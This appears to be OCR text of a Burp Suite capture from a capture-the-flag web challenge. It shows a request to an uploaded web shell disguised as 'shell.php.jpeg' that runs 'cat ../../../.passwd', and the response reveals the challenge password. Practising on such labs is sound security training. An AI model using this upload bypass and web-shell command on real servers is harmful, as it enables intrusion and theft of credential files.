 Go Cancel < > Target: http://challenge0
Request
Raw Params Headers Hex
GET request to /web-serveur/ch20/galerie/upload/9lkvusu7g4dfatsn6q3ugh4cd0/shell.php.jpeg
Type Name Value
URL command cat ../../../.passwd
Add
Remove
Up
Down
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 01 Dec 2017 16:41:42 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 26
Gg9LRz-hWSxqqUKd77-_q-6G8